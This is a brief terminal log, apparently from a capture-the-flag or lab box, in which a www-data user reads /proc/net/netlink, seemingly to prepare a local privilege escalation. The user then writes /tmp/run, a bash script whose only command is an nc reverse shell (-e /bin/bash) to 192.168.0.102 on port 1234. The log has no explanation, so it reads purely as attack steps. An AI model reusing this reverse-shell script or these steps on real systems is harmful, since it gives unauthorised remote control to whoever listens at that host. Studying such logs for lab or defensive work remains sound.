 www-data@MSBRDESAFIO02:/tmp$ cat /proc/net/netlink
sk       Eth Pid    Groups   Rmem     Wmem     Dump     Locks
f7c72800 0   0      00000000 0        0        00000000 2
dfb82800 4   0      00000000 0        0        00000000 2
f7ce1e00 7   0      00000000 0        0        00000000 2
f7cdca00 9   0      00000000 0        0        00000000 2
f7cd9a00 10  0      00000000 0        0        00000000 2
dfb82e00 15  3029   00000001 0        0        00000000 2
f7c72c00 15  0      00000000 0        0        00000000 2
f7cce200 16  0      00000000 0        0        00000000 2
df9dca00 18  0      00000000 0        0        00000000 2
www-data@MSBRDESAFIO02:/tmp$ touch run
www-data@MSBRDESAFIO02:/tmp$ nano run
www-data@MSBRDESAFIO02:/tmp$ cat run
#! /bin/bash
nc 192.168.0.102 1234 -e /bin/bash